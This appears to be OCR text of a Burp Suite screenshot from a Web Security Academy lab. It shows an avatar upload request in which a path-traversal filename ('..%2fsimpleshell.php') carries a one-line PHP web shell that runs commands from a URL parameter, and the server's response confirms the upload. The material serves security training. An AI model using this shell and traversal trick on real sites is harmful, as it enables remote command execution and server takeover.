 Request
Pretty Raw Hex \n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af000b9036b49d080f7c10a003f00df.web-security-academy.net/my-accoun
t
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryBpsAKgkOVkFbqSpD
24 Content-Disposition: form-data; name="avatar"; filename="
..%2fsimpleshell.php"
25 Content-Type: application/x-php
26
27 <?php system($_GET['cmd']); ?>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 10 May 2025 08:30:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 139
8
9 The file avatars/../simpleshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>